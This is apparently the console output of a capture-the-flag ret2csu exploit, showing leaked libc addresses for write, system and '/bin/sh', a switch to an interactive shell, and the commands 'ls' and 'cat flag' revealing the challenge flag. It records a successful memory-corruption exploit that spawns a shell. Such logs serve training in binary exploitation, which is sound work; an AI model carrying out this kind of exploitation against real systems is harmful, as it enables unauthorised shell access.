 [+] the real address of write is 0x7ff177d59a20
[+] the base address of libc is 0x7ff177c45000
[+] the address of system is 0x7ff177c95d60
[+] the address of /bin/sh is 0x7ff177e1d698
[*] Switching to interactive mode
Ok.
ls
bin
dev
flag
lib
lib32
lib64
libexec
libx32
ret2csu
cat flag
nssctf{Y0u_p0p_6_r3g1ster_and_ret2c5u}